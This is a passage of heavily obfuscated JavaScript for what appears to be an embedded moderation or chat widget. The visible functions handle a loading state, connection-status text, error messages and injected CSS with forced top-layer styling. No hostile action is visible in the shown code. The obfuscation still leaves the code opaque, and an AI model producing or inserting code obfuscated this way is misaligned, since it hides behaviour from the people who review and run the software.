_0x20b08e=document[_0x2c9533(_0x46dfe7._0x5637e1,_0x46dfe7._0x2b53a1,0x857,0x6b9)+_0x14f906(_0x46dfe7._0x3aeb0a,_0x46dfe7._0x41553f,_0x46dfe7._0x1685c3,-0x3d)+'ById'](_0x14f906(_0x46dfe7._0x3b606c,0xc67,_0x46dfe7._0x280292,_0x46dfe7._0x204948)+_0x2c9533(0x780,0x89c,0xbff,0x7ff)+'widge'+_0x14f906(0x326,0x51a,0x5a0,0x8ff)+'d'),_0x4d5e06=document[_0x2c9533(0xa04,_0x46dfe7._0x2b53a1,0x7fe,_0x46dfe7._0x3018a5)+'ement'+_0x2c9533(_0x46dfe7._0x465dc0,_0x46dfe7._0x3c51b6,0x5da,_0x46dfe7._0x5284c3)]('moder'+_0x14f906(_0x46dfe7._0x5daef4,0xd4c,0xef7,0xf41)+_0x14f906(_0x46dfe7._0x1fac21,0xca6,_0x46dfe7._0x6cfdd3,0x9dd)+_0x2c9533(0x818,0x58b,_0x46dfe7._0x42a95c,0x517)+'ut');_0x5a6c73&&(_0x5a6c73[_0x14f906(_0x46dfe7._0x45ea15,_0x46dfe7._0x52ba6a,0x367,_0x46dfe7._0x5aa5c7)][_0x2c9533(0x943,_0x46dfe7._0xb8f858,0x2a0,_0x46dfe7._0x36118a)+'ay']=this['state']['isLoa'+_0x2c9533(0x5c4,0x64b,0x2ac,0x674)]?_0x1e5124[_0x2c9533(0x7cf,_0x46dfe7._0x3fd573,_0x46dfe7._0xd6fbec,_0x46dfe7._0x45c72c)]:_0x14f906(0xb7e,0xa5a,_0x46dfe7._0xd6f747,0xddd));function _0x14f906(_0x3a75f3,_0x19cce3,_0x7c6d8d,_0x27626c){return _0x57a4e8(_0x3a75f3-_0x288cbc._0x307d73,_0x19cce3-0x476,_0x27626c,_0x27626c-0xaf);}_0x20b08e&&(_0x20b08e[_0x2c9533(-_0x46dfe7._0x1c981b,_0x46dfe7._0x40e292,0x223,_0x46dfe7._0x5000cb)+_0x2c9533(-0xfe,0x62,-0x33f,0x3e2)]=this['state']['isLoa'+_0x14f906(_0x46dfe7._0x3b856d,_0x46dfe7._0x2ddd72,_0x46dfe7._0x3237e9,0xde6)],_0x20b08e[_0x14f906(0x5b0,0x812,_0x46dfe7._0xc14cf9,0x523)]['opaci'+'ty']=this['state'][_0x2c9533(_0x46dfe7._0x2c4d9d,0x455,_0x46dfe7._0x25bdaa,0x1ca)+_0x14f906(0x1055,_0x46dfe7._0x12d171,0xd91,_0x46dfe7._0x3f126c)]?_0x1e5124[_0x14f906(_0x46dfe7._0x2f5194,_0x46dfe7._0x4492cb,0x77d,0x69b)]:'1'),_0x4d5e06&&(_0x1e5124[_0x14f906(0x6c0,_0x46dfe7._0x2684c0,0x334,0x7d1)](_0x1e5124['evwkE'],_0x1e5124[_0x2c9533(0x7f1,0x7e1,0x99a,0x532)])?_0x4d5e06['disab'+_0x2c9533(-0x249,0x62,0x40a,_0x46dfe7._0x2796c8)]=this[_0x2c9533(0x20c,_0x46dfe7._0x290d78,_0x46dfe7._0x363350,_0x46dfe7._0x1bf427)][_0x2c9533(_0x46dfe7._0x3a3b69,_0x46dfe7._0x2a170b,_0x46dfe7._0x12d0f2,_0x46dfe7._0x29ec58)+_0x2c9533(_0x46dfe7._0x2a1cb2,0x64b,_0x46dfe7._0x3fb40f,_0x46dfe7._0x1d757f)]:_0x5a0a59[_0x14f906(_0x46dfe7._0xb330cb,0x390,0x121,0x81a)+_0x14f906(0xfc2,_0x46dfe7._0x414c93,_0x46dfe7._0x5ba38a,0xf90)+'onId']=this[_0x14f906(_0x46dfe7._0x470da1,_0x46dfe7._0x43ab31,_0x46dfe7._0x52bc49,_0x46dfe7._0x17cfb4)+'g'][_0x2c9533(0x81,-0x120,-0x2a2,_0x46dfe7._0x3f5b27)+_0x14f906(0x9a4,0xd62,0x830,_0x46dfe7._0x3c6b0d)+_0x14f906(0x702,_0x46dfe7._0x2efbf0,-_0x46dfe7._0x3fb360,0x291)]);},'updateConnectionStatus':function(){const _0x191930={_0x40ace1:0x1e4,_0x51a4f3:0x187,_0xb6b755:0x1b},_0x562e3d=document[_0xfeb6f4(0x35d,_0x4c5027._0x2f31ef,_0x4c5027._0x2ee5e9,0x39e)+'Selec'+_0x3fe354(_0x4c5027._0x2bf62c,_0x4c5027._0x3274a8,_0x4c5027._0x3d924b,0xb83)](_0x1e5124[_0x3fe354(_0x4c5027._0x18f6de,-0xfe,0x562,_0x4c5027._0x28ebb)]);function _0x3fe354(_0x68a844,_0x2e54b1,_0x4fc0ed,_0x3c5397){return _0x57a4e8(_0x68a844-_0x191930._0x40ace1,_0x68a844-_0x191930._0x51a4f3,_0x4fc0ed,_0x3c5397-_0x191930._0xb6b755);}function _0xfeb6f4(_0x51d9e2,_0x5a0f35,_0x4a5d44,_0x4053ea){return _0x27f319(_0x5a0f35- -0x65,_0x5a0f35-0x52,_0x4a5d44-0xf7,_0x4a5d44);}const _0x2c8bd8=document[_0xfeb6f4(_0x4c5027._0x526890,0x379,_0x4c5027._0x4f7440,0x41b)+_0x3fe354(_0x4c5027._0x2566b2,_0x4c5027._0x10d5ee,0x2b5,0xd0)+'tor'](_0xfeb6f4(0xc90,_0x4c5027._0x348d77,0x828,0xe75)+_0x3fe354(0x483,0x325,0x1ec,_0x4c5027._0x5eeaf2)+_0x3fe354(_0x4c5027._0x51035a,0x64a,0x6bf,0x69f)+'et-st'+_0xfeb6f4(_0x4c5027._0x2aec1,_0x4c5027._0x20f8d0,-0x1a,0x243)+'text');_0x562e3d&&_0x2c8bd8&&(this[_0x3fe354(_0x4c5027._0x48b099,0x522,_0x4c5027._0x51431c,_0x4c5027._0x285e2d)]['isCon'+_0xfeb6f4(_0x4c5027._0x177495,_0x4c5027._0x16d68f,_0x4c5027._0x1ac5f6,-0x25c)+'d']?(_0x562e3d[_0x3fe354(_0x4c5027._0x18217c,_0x4c5027._0x2e03e5,_0x4c5027._0x43c2bd,0xb3b)+_0xfeb6f4(0x75a,0x8b2,0x72e,_0x4c5027._0x4d84d3)][_0x3fe354(0x7c,-_0x4c5027._0xce2097,_0x4c5027._0x24abbf,0x446)](_0x1e5124[_0xfeb6f4(0x2a4,0x5fa,_0x4c5027._0x41a498,_0x4c5027._0x30fcfc)]),_0x562e3d[_0xfeb6f4(0x562,0xa00,0x888,_0x4c5027._0x402576)+_0xfeb6f4(_0x4c5027._0x4017d4,_0x4c5027._0xce08bd,_0x4c5027._0x229a74,_0x4c5027._0x36b850)][_0xfeb6f4(0x494,0x72b,0x64f,0x71c)+'e'](_0x1e5124['BtJTC']),_0x2c8bd8[_0x3fe354(_0x4c5027._0x3a705b,0xc3e,0x863,_0x4c5027._0x2ca99f)+_0x3fe354(_0x4c5027._0x246d8c,_0x4c5027._0xd474c0,_0x4c5027._0x5cf336,0x446)+'t']=_0xfeb6f4(_0x4c5027._0x1624c2,_0x4c5027._0x48e5d1,0x9c8,_0x4c5027._0x5b4a4b)+'nea'):_0x1e5124['Moxxu'](_0x3fe354(_0x4c5027._0x36d93a,-0xd2,-_0x4c5027._0x56f86e,-_0x4c5027._0x36ce83),_0x3fe354(_0x4c5027._0x32566c,_0x4c5027._0x2a8283,_0x4c5027._0x5ce034,0x846))?(_0x562e3d[_0x3fe354(_0x4c5027._0x18217c,0x7c1,_0x4c5027._0x3db1f0,_0x4c5027._0x5d0475)+_0x3fe354(0x77e,_0x4c5027._0x285026,0x943,_0x4c5027._0x164750)][_0x3fe354(_0x4c5027._0x5c3b86,-0x2da,_0x4c5027._0x3be95b,0x5b9)](_0x1e5124['BtJTC']),_0x562e3d[_0xfeb6f4(0x4a7,_0x4c5027._0x23ac6e,_0x4c5027._0x33acec,0x829)+'List'][_0xfeb6f4(_0x4c5027._0x3a59bf,0x72b,_0x4c5027._0x2041f8,_0x4c5027._0x1cdd3a)+'e'](_0xfeb6f4(_0x4c5027._0x402be8,_0x4c5027._0x49eab0,0xb5f,_0x4c5027._0x159f5c)+_0x3fe354(0xa5d,_0x4c5027._0x30f05c,0x635,0xd41)+_0xfeb6f4(0xecf,0xaeb,0xd18,0xe23)+_0xfeb6f4(0x79b,_0x4c5027._0x451d79,0xdd3,0x747)+_0xfeb6f4(0x6b9,_0x4c5027._0x32866d,_0x4c5027._0x4d2901,_0x4c5027._0x67056e)+_0xfeb6f4(_0x4c5027._0x1e5494,0x5ab,_0x4c5027._0x491ec6,_0x4c5027._0x176a0f)),_0x2c8bd8[_0xfeb6f4(0x5a7,0x83d,0x65c,0x5e4)+_0xfeb6f4(_0x4c5027._0x30bd95,_0x4c5027._0x80459d,0x7b7,_0x4c5027._0x575f65)+'t']=_0x3fe354(_0x4c5027._0x3f5f17,_0x4c5027._0x1dd020,0x63f,0x202)+_0x3fe354(0x4cc,_0x4c5027._0x2eb453,-0x2e,_0x4c5027._0x2750df)+'do'):_0x475bbd[_0x3fe354(0x293,_0x4c5027._0x5338d0,_0x4c5027._0x2ee5e9,_0x4c5027._0x3dfc7a)+_0x3fe354(0x58a,0x95b,_0x4c5027._0x337fd0,0x3e4)+_0x3fe354(_0x4c5027._0x341cd6,_0x4c5027._0x35342e,_0x4c5027._0x31801f,-0x19f)]=_0x2d8a01);},'showError':function(_0x11c5d8){const _0x3415e5={_0x3d7380:0x615,_0x553852:0x1a6};function _0x382f93(_0x4fa5ee,_0x281d87,_0x2ab836,_0x563fde){return _0x27f319(_0x2ab836-_0x13c3f3._0x3e8e5b,_0x281d87-0x151,_0x2ab836-0x12f,_0x4fa5ee);}const _0x215899=document[_0x382f93(_0x3b758b._0x4c315b,_0x3b758b._0x4f9052,0xa96,_0x3b758b._0x2dd7f8)+_0x5daacc(0x60d,_0x3b758b._0x257e54,_0x3b758b._0x27c0fd,_0x3b758b._0x3645ee)+_0x382f93(_0x3b758b._0x21a023,_0x3b758b._0x5b0ccf,0xc1a,_0x3b758b._0x39f658)]('moder'+_0x382f93(0x1084,0xff2,_0x3b758b._0x46c4e2,_0x3b758b._0x92433c)+_0x382f93(0x7ea,_0x3b758b._0x6837d5,0xd4a,_0x3b758b._0xa7fd0e)+_0x382f93(_0x3b758b._0x45ab82,_0x3b758b._0x39b479,_0x3b758b._0x20d8a4,0x7a7)+_0x5daacc(_0x3b758b._0x2dc5e4,0x907,0xa18,_0x3b758b._0x4e3c28));function _0x5daacc(_0x506f41,_0x3305cf,_0x5d587f,_0x17337f){return _0x57a4e8(_0x506f41-0x18c,_0x506f41-_0x3415e5._0x3d7380,_0x5d587f,_0x17337f-_0x3415e5._0x553852);}if(_0x215899){const _0x278bf1=document[_0x5daacc(0xcc5,_0x3b758b._0x3f8416,_0x3b758b._0x50fceb,_0x3b758b._0x2582fa)+_0x5daacc(0xc44,0x6fb,0x743,_0x3b758b._0x189981)+_0x5daacc(0x8d2,_0x3b758b._0x27f8a2,0x3f5,_0x3b758b._0x1d3517)](_0x1e5124[_0x382f93(_0x3b758b._0x3502f3,0xd06,0xe64,_0x3b758b._0x5b7075)]);_0x278bf1['class'+_0x5daacc(0xc75,0xe09,0xb2f,_0x3b758b._0x2acb9e)]=_0x1e5124[_0x5daacc(0xc09,0xebd,0xceb,_0x3b758b._0x376920)],_0x278bf1[_0x382f93(_0x3b758b._0x54aa91,0xf7d,0xa9c,0x618)+_0x5daacc(_0x3b758b._0x29a152,0x6c0,0xaae,_0x3b758b._0xf809c5)+'t']=_0x11c5d8,_0x215899['appen'+'dChil'+'d'](_0x278bf1),this[_0x382f93(0x36a,0x408,0x731,0xa1a)+_0x382f93(0x63b,0xeb9,_0x3b758b._0x322794,_0x3b758b._0x1d083a)+_0x5daacc(0x5ad,_0x3b758b._0x188ef0,0x237,0x6e0)](!![]),setTimeout(()=>{const _0x850d1a={_0x379b2d:0x159,_0x50be52:0x80};function _0x173fd7(_0x48abbf,_0x10f3cd,_0x519ac3,_0x5412e8){return _0x5daacc(_0x5412e8-0x35,_0x10f3cd-_0x850d1a._0x379b2d,_0x10f3cd,_0x5412e8-_0x850d1a._0x50be52);}_0x278bf1[_0x173fd7(0xc6b,_0x21665b._0x38cf2b,0xbae,0xaba)+'e']();},0x235f+-0x23fb+0x1424);}},'injectStyles':function(){const _0x50b73d={_0x3c8d38:0x124,_0x16f66b:0x280};function _0x5a4dc3(_0x5bb123,_0x40dd10,_0x51d6db,_0x56de4c){return _0x57a4e8(_0x5bb123-_0x50b73d._0x3c8d38,_0x56de4c-_0x50b73d._0x16f66b,_0x5bb123,_0x56de4c-0xc2);}if(document['getEl'+'ement'+_0x2dfc6e(0x625,0xad1,_0x21e998._0x512a59,_0x21e998._0x2b3d5d)](_0x5a4dc3(0x70d,0x97a,_0x21e998._0x57a68f,0xa71)+_0x2dfc6e(0xa9e,_0x21e998._0x19f6e8,0xab2,_0x21e998._0x3b6bb2)+_0x2dfc6e(_0x21e998._0x44b053,0xc7b,_0x21e998._0x40b265,0x4d7)+'t-sty'+_0x5a4dc3(_0x21e998._0x396aa0,-_0x21e998._0x57d2c6,0x837,_0x21e998._0x24d9b6))){if(_0x1e5124['tyvcJ']===_0x1e5124[_0x5a4dc3(_0x21e998._0xc4f782,_0x21e998._0xaf7f56,_0x21e998._0x1a2464,_0x21e998._0x3a65e9)]){_0x4c2718[_0x2dfc6e(_0x21e998._0xa5f98e,0x348,0x61d,_0x21e998._0x3d1863)](_0x2dfc6e(-_0x21e998._0x2b619a,-_0x21e998._0x1274f6,_0x21e998._0x41516b,0x2e2)+_0x5a4dc3(0x7f8,_0x21e998._0x1b9331,0x215,_0x21e998._0x522b91)+'Widge'+'t:\x20Ac'+_0x2dfc6e(_0x21e998._0x360c91,0xa89,0x71c,0x65a)+_0x5a4dc3(0x347,_0x21e998._0x7a67bc,_0x21e998._0x114772,_0x21e998._0x4828ce)+_0x5a4dc3(_0x21e998._0x2fbf68,0x523,_0x21e998._0x4f7231,0x9e0)+_0x5a4dc3(_0x21e998._0x120051,_0x21e998._0x92afc7,_0x21e998._0x15da09,_0x21e998._0x25dfd1)),this[_0x5a4dc3(-0x1a4,0x617,-_0x21e998._0x15faa2,0x1cc)+_0x5a4dc3(_0x21e998._0x5bd1db,_0x21e998._0x41425f,_0x21e998._0x275e61,_0x21e998._0x11764c)]();return;}else return;}const _0x12d022=document[_0x5a4dc3(0x8b6,0x8cd,0x88a,_0x21e998._0x4db13e)+_0x5a4dc3(0xac1,0xad4,0x5d8,_0x21e998._0x99cd40)+_0x2dfc6e(0x6,_0x21e998._0x4d988e,_0x21e998._0x4248ed,0x6d)](_0x1e5124[_0x2dfc6e(0x32c,-0x315,_0x21e998._0x2f588f,_0x21e998._0x538c7b)]);_0x12d022['id']=_0x2dfc6e(_0x21e998._0x22ead6,0x49b,_0x21e998._0x524fa2,_0x21e998._0x2aa4f6)+_0x2dfc6e(0xea0,_0x21e998._0x329212,_0x21e998._0x4688d6,0xc4d)+'widge'+_0x2dfc6e(_0x21e998._0x57161f,_0x21e998._0x2ebf6e,_0x21e998._0x1d8456,0x555)+'les',_0x12d022['textC'+_0x5a4dc3(_0x21e998._0xd19492,0xbb4,0x189,0x689)+'t']=_0x2dfc6e(_0x21e998._0x3681d1,_0x21e998._0x2b15b1,0xaa7,_0x21e998._0x1754f6)+_0x5a4dc3(0x54c,_0x21e998._0x23e760,-0xda,_0x21e998._0x49ecd8)+'*\x20Res'+_0x2dfc6e(_0x21e998._0x453f24,_0x21e998._0x418afe,_0x21e998._0xf5c261,-0x1)+_0x2dfc6e(0xab4,0x791,_0x21e998._0x213da3,0x27e)+_0x2dfc6e(0x478,_0x21e998._0x2cdb02,_0x21e998._0x4758f4,0x418)+_0x5a4dc3(0x468,-0x200,0x400,0x18d)+_0x5a4dc3(-0x186,0x107,0x3af,0x278)+_0x2dfc6e(0x3b0,_0x21e998._0x1ff638,_0x21e998._0x1e9e52,0x8a7)+_0x5a4dc3(0x25e,0x75d,0x233,0x28e)+_0x2dfc6e(0x1a8,_0x21e998._0x2c00f7,_0x21e998._0x4fb7da,_0x21e998._0x535296)+_0x5a4dc3(_0x21e998._0x5f5b76,0x528,0x941,_0x21e998._0x4673c2)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x5f0e89,0x7e3,_0x21e998._0x4893b6,0x96d)+'rabot'+'-widg'+_0x5a4dc3(_0x21e998._0x578d84,_0x21e998._0x4197ba,_0x21e998._0x13c144,_0x21e998._0x2015e1)+'ntain'+_0x5a4dc3(_0x21e998._0x58f146,0x4c1,_0x21e998._0x562471,0x867)+_0x5a4dc3(_0x21e998._0xbfd865,0x597,_0x21e998._0xc4ec9e,_0x21e998._0x55a274)+_0x2dfc6e(-_0x21e998._0x418b58,_0x21e998._0x5e12dc,_0x21e998._0x173f22,_0x21e998._0x4b5993)+_0x2dfc6e(_0x21e998._0x5c4b59,0x163,_0x21e998._0x19ccef,0x459)+'-sizi'+'ng:\x20b'+'order'+'-box\x20'+_0x2dfc6e(-_0x21e998._0x285cd9,0xfa,0x2af,_0x21e998._0x105a46)+_0x5a4dc3(0x570,0x42d,_0x21e998._0x115c85,0x56c)+_0x5a4dc3(_0x21e998._0x5f4525,0x2fc,0x770,0x283)+_0x2dfc6e(0x27c,0x70,_0x21e998._0x378f85,0x588)+_0x2dfc6e(_0x21e998._0x193aa5,-0x85,_0x21e998._0x263934,0x738)+'bkit-'+_0x2dfc6e(0x651,_0x21e998._0x5d2d36,0x58f,0x767)+_0x2dfc6e(-_0x21e998._0x1511ab,-_0x21e998._0x386993,_0x21e998._0x32e0ad,-0x4a1)+'hing:'+_0x5a4dc3(0x364,_0x21e998._0x235bfd,-0x99,0x316)+_0x2dfc6e(0x855,0x37d,0x5ad,_0x21e998._0x256ed2)+_0x2dfc6e(_0x21e998._0x1e8fd0,_0x21e998._0x2045b2,0x821,0x7fe)+_0x5a4dc3(0x254,_0x21e998._0x193f04,-_0x21e998._0xc0b6ea,_0x21e998._0x26fc1a)+'ant;\x0a'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x467f6f,_0x21e998._0x51b78a,0x27f,_0x21e998._0x23ddc8)+_0x5a4dc3(0x519,0x22b,0x6e1,0x31f)+_0x2dfc6e(_0x21e998._0x2ad869,-_0x21e998._0x47c52e,0x48f,-_0x21e998._0x1f1870)+_0x5a4dc3(_0x21e998._0x4bd27e,0x7ce,_0x21e998._0x4b2e98,0xab3)+'mooth'+_0x2dfc6e(_0x21e998._0x50c30b,0x71d,_0x21e998._0x3fc1d6,_0x21e998._0x4d8f1a)+_0x5a4dc3(_0x21e998._0x713b44,_0x21e998._0x145a40,_0x21e998._0x716536,_0x21e998._0x410b5e)+_0x5a4dc3(0x82f,_0x21e998._0x22636f,_0x21e998._0x1b6391,0x960)+_0x2dfc6e(_0x21e998._0xabdb5b,_0x21e998._0x18cd90,_0x21e998._0x29d60d,_0x21e998._0x550c49)+'rtant'+_0x5a4dc3(-0x37,_0x21e998._0x28732d,-_0x21e998._0x1a33b7,0x283)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x58f70b,0x2be,_0x21e998._0x29e38f,_0x21e998._0x1efd7f)+_0x2dfc6e(-0x181,0x4ed,_0x21e998._0x277318,_0x21e998._0x1dc02f)+_0x2dfc6e(_0x21e998._0x2b85f3,_0x21e998._0x432191,_0x21e998._0x304ddf,_0x21e998._0x327177)+_0x2dfc6e(0xc33,_0x21e998._0x3a0213,0x8d5,0xc00)+_0x2dfc6e(_0x21e998._0xddfca,_0x21e998._0x2d42eb,0xa3f,_0x21e998._0x558f60)+_0x2dfc6e(_0x21e998._0x4571ef,0xb8d,_0x21e998._0xfc416a,_0x21e998._0x2ec3d3)+_0x5a4dc3(0xeb6,_0x21e998._0x12be8b,_0x21e998._0x181db6,0xab4)+_0x2dfc6e(-0x7d,-0x29b,_0x21e998._0x139ecd,-0x242)+_0x2dfc6e(0xdcb,_0x21e998._0x131267,_0x21e998._0x1396e,_0x21e998._0x29af56)+_0x5a4dc3(0x1b6,_0x21e998._0x4cfe11,_0x21e998._0x357462,_0x21e998._0x48c7ab)+_0x5a4dc3(_0x21e998._0x200054,0x8d0,_0x21e998._0x5ce7cb,_0x21e998._0x1dec06)+_0x2dfc6e(_0x21e998._0x4a0cb2,_0x21e998._0x234c90,_0x21e998._0x56636b,_0x21e998._0x5f368a)+'\x20fixe'+_0x5a4dc3(0xc37,0x946,0xc3b,0xb2b)+_0x2dfc6e(_0x21e998._0x5942b0,0x13a,_0x21e998._0x23718a,0x397)+_0x5a4dc3(0x71a,_0x21e998._0x11a8e5,_0x21e998._0x4c189c,_0x21e998._0x62d290)+_0x5a4dc3(_0x21e998._0x4a9873,0x683,_0x21e998._0xdc92e7,0x323)+_0x2dfc6e(0x1e9,_0x21e998._0x187cb6,_0x21e998._0x27a583,_0x21e998._0x2447fa)+'-inde'+'x:\x2021'+_0x2dfc6e(_0x21e998._0x1a1dd9,0x9af,_0x21e998._0x58005f,_0x21e998._0xb42389)+'647\x20!'+_0x2dfc6e(_0x21e998._0x3f828c,0x292,_0x21e998._0x577c66,_0x21e998._0x36e6b7)+_0x2dfc6e(_0x21e998._0x494f0a,-0x157,0x1af,-_0x21e998._0x28cfcb)+_0x5a4dc3(_0x21e998._0x2d80ce,_0x21e998._0x5f56ee,_0x21e998._0xfe21c6,0xb4b)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x4dccda,0x22b,-0x300,0x18f)+'-fami'+'ly:\x20\x27'+'DM\x20Sa'+_0x2dfc6e(_0x21e998._0xe90db5,-0x2fe,0xcf,0x3aa)+_0x5a4dc3(0x91a,_0x21e998._0x5377fd,_0x21e998._0x3a750b,_0x21e998._0x427171)+_0x2dfc6e(0x8e8,_0x21e998._0x1c146c,_0x21e998._0x3bb930,_0x21e998._0x120642)+'tem,\x20'+_0x5a4dc3(0x85d,-0x2e,_0x21e998._0x7e3f2,_0x21e998._0x4d428a)+'MacSy'+'stemF'+'ont,\x20'+'\x27Sego'+'e\x20UI\x27'+_0x2dfc6e(0x612,0x518,_0x21e998._0x1e60d5,0xb6a)+'oto,\x20'+_0x2dfc6e(0xab1,_0x21e998._0x22bb70,_0x21e998._0x3310bf,0x68c)+_0x2dfc6e(0x701,_0x21e998._0x3fc2b3,_0x21e998._0x18ab59,_0x21e998._0x47114d)+_0x2dfc6e(_0x21e998._0x5739d4,_0x21e998._0x361066,0x657,0x5f2)+_0x2dfc6e(0x515,_0x21e998._0x56159b,_0x21e998._0x3b1822,_0x21e998._0x2b9b0d)+'ial,\x20'+'sans-'+_0x2dfc6e(0x4f7,0x8dd,0x4ab,_0x21e998._0x3e637b)+_0x2dfc6e(0x3d1,_0x21e998._0x31b5f4,0x3e4,0x1e7)+'ortan'+_0x5a4dc3(0x5d3,_0x21e998._0x534783,0x1f6,0x371)+_0x5a4dc3(_0x21e998._0x1d83aa,_0x21e998._0x22c1f2,0x411,_0x21e998._0x48f9d7)+_0x5a4dc3(_0x21e998._0xd984db,0xad7,0x89e,0x6b7)+_0x5a4dc3(_0x21e998._0x124a11,_0x21e998._0x59b2b7,0xe6,0x583)+_0x5a4dc3(0xa5d,_0x21e998._0xa568f2,_0x21e998._0x1480ef,0x932)+_0x2dfc6e(_0x21e998._0x599b51,_0x21e998._0x5f368a,_0x21e998._0x3788c1,0x7db)+_0x5a4dc3(-_0x21e998._0x567faa,_0x21e998._0x48cbec,_0x21e998._0x573b16,_0x21e998._0xb86a23)+'rtant'+_0x2dfc6e(-_0x21e998._0x3cd48,_0x21e998._0x2d4cbe,_0x21e998._0x14a7c6,_0x21e998._0x13349d)+_0x2dfc6e(_0x21e998._0x6270f5,-_0x21e998._0x25aa30,_0x21e998._0x506436,0x360)+'\x20\x20col'+_0x5a4dc3(_0x21e998._0x3948cd,0x8ab,0x6d0,0x4a1)+_0x5a4dc3(_0x21e998._0x536901,0xc51,_0x21e998._0x5cf2ce,_0x21e998._0xe77568)+_0x5a4dc3(0x3cd,0x5c1,0xb72,0x655)+_0x2dfc6e(0x21b,-0x31d,0x1af,-_0x21e998._0x125170)+_0x5a4dc3(_0x21e998._0x73dff6,0x7fd,_0x21e998._0x11d2e5,0xb4b)+_0x2dfc6e(_0x21e998._0x3d79d4,_0x21e998._0x182e35,0xe2,0x63b)+_0x2dfc6e(0xda6,_0x21e998._0x4434b5,0xb21,_0x21e998._0x331552)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x492685,0xa33,0xa0e,_0x21e998._0x3798ec)+'rabot'+'-widg'+_0x2dfc6e(0x86b,_0x21e998._0x3b6886,0x871,0xd6c)+_0x2dfc6e(0x60c,0x89e,0x70a,_0x21e998._0x4397e3)+_0x2dfc6e(_0x21e998._0x560f83,0x21c,_0x21e998._0x157f27,-0x1d2)+_0x2dfc6e(_0x21e998._0x5e037b,-0x51,0x27f,_0x21e998._0x1d99e1)+_0x2dfc6e(-_0x21e998._0x415ace,_0x21e998._0x37ffa7,0x27f,_0x21e998._0x3082fd)+'posit'+_0x2dfc6e(_0x21e998._0x43e668,0x7d6,_0x21e998._0x114e09,_0x21e998._0x2c00f7)+_0x5a4dc3(0x2b8,_0x21e998._0x37b3d6,_0x21e998._0x12a286,0x40a)+_0x2dfc6e(0xed,0x4c1,_0x21e998._0x519e10,0x8cf)+'ortan'+'t;\x0a\x20\x20'+_0x5a4dc3(_0x21e998._0xdabeca,_0x21e998._0x23215f,0x7b3,_0x21e998._0x8e18c6)+_0x2dfc6e(0x128,0x103,_0x21e998._0x4eb0cd,0x3f8)+'index'+_0x2dfc6e(0x424,_0x21e998._0x1480ef,_0x21e998._0x2bb3e7,_0x21e998._0x462c95)+'74836'+_0x5a4dc3(0x6f,_0x21e998._0x313f33,_0x21e998._0x490639,0x162)+_0x2dfc6e(_0x21e998._0x509430,0x69e,0x14c,-0x2ca)+_0x5a4dc3(_0x21e998._0x24f671,_0x21e998._0x2c9556,-_0x21e998._0x318468,_0x21e998._0x3d7330)+_0x2dfc6e(_0x21e998._0x5dd6c5,-0xd7,_0x21e998._0x19a507,-_0x21e998._0x24ffc8)+_0x2dfc6e(-_0x21e998._0x5eb996,0x654,0x27f,_0x21e998._0x42224d)+_0x5a4dc3(_0x21e998._0x355a39,0x6ff,0x914,0x633)+_0x2dfc6e(_0x21e998._0x5b3385,0xc1d,0xa81,0xa53)+_0x2dfc6e(_0x21e998._0x3d257e,0x6d7,_0x21e998._0x55f2f5,_0x21e998._0x25c795)+'M\x20San'+_0x2dfc6e(_0x21e998._0x427171,_0x21e998._0x2dfa2b,_0x21e998._0x24404d,_0x21e998._0x184749)+'apple'+'-syst'+'em,\x20B'+'linkM'+_0x2dfc6e(-0xcc,-0x2e2,_0x21e998._0x11aa69,0x39e)+_0x2dfc6e(_0x21e998._0x9361ad,_0x21e998._0x3a45e8,_0x21e998._0x331729,0xe45)+_0x2dfc6e(0x769,-0xeb,_0x21e998._0x316d7f,-_0x21e998._0xd65d91)+_0x2dfc6e(_0x21e998._0x3b6caf,0x2f1,0x3a2,0xff)+_0x5a4dc3(0x2dc,_0x21e998._0x2ba889,0x34f,_0x21e998._0x509430)+_0x2dfc6e(_0x21e998._0x406e5a,0x8d8,_0x21e998._0x1365f5,0x6f3)+'to,\x20\x27'+_0x2dfc6e(0xefc,_0x21e998._0x51005c,0xab4,_0x21e998._0x194b8f)+_0x2dfc6e(_0x21e998._0x3a219f,0x183,0x1ec,_0x21e998._0x79c9d6)+_0x2dfc6e(0xb58,0x5b9,0xab1,0xb5f)+_0x5a4dc3(_0x21e998._0x1aadc8,0x90c,_0x21e998._0x33411e,0xa98)+_0x2dfc6e(_0x21e998._0x59449c,0xb7d,_0x21e998._0x7b2c9e,0x6f3)+_0x5a4dc3(_0x21e998._0x298bff,0x119,0x407,_0x21e998._0x48ee02)+_0x5a4dc3(0x5dd,_0x21e998._0x116af7,_0x21e998._0x2d717c,_0x21e998._0x327e7e)+_0x2dfc6e(0x32b,0x528,0x2af,-_0x21e998._0xddd36)+_0x5a4dc3(0x552,0xf9,_0x21e998._0x565cb3,_0x21e998._0x953fac)+_0x2dfc6e(-_0x21e998._0x35266a,0x2d6,0x1df,-_0x21e998._0x261c80)+_0x2dfc6e(0x486,-0x174,0x27f,-0x251)+_0x5a4dc3(_0x21e998._0x198f10,0xc22,0x7bf,0x84f)+_0x5a4dc3(0x154,_0x21e998._0x3f55f3,_0x21e998._0x4d6b5c,_0x21e998._0x3a3579)+'ght:\x20'+'1.5\x20!'+_0x5a4dc3(0x539,0x4ac,0x524,_0x21e998._0x4a7715)+'tant;'+_0x2dfc6e(0x70b,_0x21e998._0x2d6f0c,0xaa7,0xb45)+_0x2dfc6e(_0x21e998._0x45aa51,-0x10a,_0x21e998._0x506436,0x345)+_0x2dfc6e(_0x21e998._0x430df3,_0x21e998._0x28e616,0x39d,_0x21e998._0x19ec4e)+_0x5a4dc3(0x6bd,_0x21e998._0x2b3476,0x5aa,_0x21e998._0x4a6b83)+_0x5a4dc3(_0x21e998._0x2bc359,0x7e5,0xbe7,0x742)+_0x5a4dc3(_0x21e998._0x3a20fe,0x6e3,0x2cd,0x1f0)+_0x2dfc6e(_0x21e998._0x157299,0x47f,0x357,_0x21e998._0x43c534)+_0x5a4dc3(-_0x21e998._0xc67597,0x812,_0x21e998._0x14d676,0x323)+_0x2dfc6e(0x341,_0x21e998._0x403474,_0x21e998._0x315a17,0x27e)+_0x2dfc6e(_0x21e998._0x564388,_0x21e998._0x42260f,0xaa7,_0x21e998._0x1b1357)+_0x2dfc6e(0x49e,0x963,_0x21e998._0x71d612,0x656)+_0x2dfc6e(0xbc8,0x879,0x9cd,_0x21e998._0xce5b3c)+'abot-'+_0x2dfc6e(0x516,0x6a5,0xa0c,_0x21e998.